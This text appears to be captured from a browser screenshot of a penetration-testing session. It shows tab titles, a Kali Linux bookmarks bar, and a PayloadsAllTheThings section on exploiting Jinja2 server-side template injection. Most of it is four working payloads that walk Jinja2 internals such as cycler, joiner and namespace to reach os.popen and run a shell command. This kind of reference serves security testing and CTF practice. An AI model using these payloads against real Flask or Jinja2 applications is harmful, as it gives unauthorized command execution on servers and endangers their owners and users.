 Flask Volt Dashboard - Se
CrackStation - Online Pas
PayloadsAllTheThings/Ser
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection#exploit-th
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
We can use these shorter payloads (this is the shorter payloads known yet):
{{ cycler.__init__.__globals__.os.popen('id').read() }}